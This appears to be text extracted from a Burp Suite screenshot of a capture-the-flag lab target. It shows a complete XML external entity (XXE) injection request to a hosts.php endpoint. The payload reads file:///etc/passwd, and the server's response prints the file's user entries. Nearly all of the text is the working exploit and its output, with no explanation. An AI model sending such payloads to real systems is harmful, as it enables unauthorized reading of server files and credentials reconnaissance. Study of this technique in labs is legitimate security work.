 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.78 ?
Request
Raw Params Headers Hex XML
POST /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 172
<!DOCTYPE test [
<!ELEMENT test ANY>
<!ENTITY bar SYSTEM
"file:///etc/passwd">
]>
<details>
<subnet_mask>&bar;</subnet_mask>
<test>&bar;</test>
</details>cc
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 05 Mar 2018 20:05:08 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2487
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
? < + > Type a search term 0 matches
Done
2,679 bytes | 130 millis